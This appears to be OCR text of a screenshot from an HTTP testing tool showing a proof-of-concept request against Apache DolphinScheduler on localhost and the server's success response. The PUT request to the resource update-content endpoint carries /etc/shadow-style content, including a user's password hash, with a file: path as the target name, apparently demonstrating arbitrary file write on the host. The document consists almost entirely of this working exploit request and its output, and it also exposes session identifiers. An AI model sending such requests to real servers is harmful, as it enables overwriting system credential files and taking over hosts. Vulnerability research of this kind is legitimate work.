 Request
数据包扫描
美化
热加载
构造请求
1 PUT /dolphinscheduler/resources/update-content HTTP/1.1
2 Host ? : localhost:12345
3 Origin: http://localhost:12345
4 Accept: application/json, text/plain, */*
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: cors
7 sessionId: e025bc71-0427-49e8-9c05-cb7a2320ecd4
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: securityConfigType=PASSWORD; sessionId=e025bc71-0427-49e8-9c05-cb7a2320ecd4;
Pycharm-5ca11bcd=7dbf2fd0-8b3c-413a-9ed0-f3669193685b;
Phpstorm-935dd8d9=b1a65961-6200-407a-907f-c6f1fc2d1001;
Idea-7d188689=5a281707-0ba1-47f6-8efa-e4c47c91fd9c; kodUserLanguage=zh-CN; language=zh_CN;
sessionId=e025bc71-0427-49e8-9c05-cb7a2320ecd4
10 Priority: u=0
11 Content-Length auto : 104
12
13 content=root:*:19634:0:99999:7:::%0D%0Adaemon:*:19634:0:99999:7:::%0D%0Abin:*:19634:0:99999:7:::%0D%0Asys:
*:19634:0:99999:7:::%0D%0Async:*:19634:0:99999:7:::%0D%0Agames:*:19634:0:99999:7:::%0D%0Aman:*:19634:0:99
999:7:::%0D%0Alp:*:19634:0:99999:7:::%0D%0Amail:*:19634:0:99999:7:::%0D%0Anews:*:19634:0:99999:7:::%0D%0Auu
cp:*:19634:0:99999:7:::%0D%0Aproxy:*:19634:0:99999:7:::%0D%0Awww-data:*:19634:0:99999:7:::%0D%0Abackup:*:1
9634:0:99999:7:::%0D%0Alist:*:19634:0:99999:7:::%0D%0Airc:*:19634:0:99999:7:::%0D%0Agnats:*:19634:0:99999:
7:::%0D%0Anobody:*:19634:0:99999:7:::%0D%0A_apt:*:19634:0:99999:7:::%0D%0Akali:$y$j9T$zHG4LaPjnCDWeRDTw1Rc
O/$0.xzu3Yal8Aq67JjfHXHICqTtQmYKbK.r0BVQHgWOf3:19422:0:99999:7:::%0D%0A&tenantCode=default&
fullName=file%3A%2Fetc%2Fharder.txt
Responses
67bytes / 65ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 13:51:58 GMT
3 Vary: Origin
4 Vary: Access-Control-Request-Method
5 Vary: Access-Control-Request-Headers
6 Content-Type: application/json
7 Vary: Accept-Encoding, User-Agent
8 Content-Length: 67
9
10 {"code":0,"msg":"成功","data":null,"success":true,"failed":false}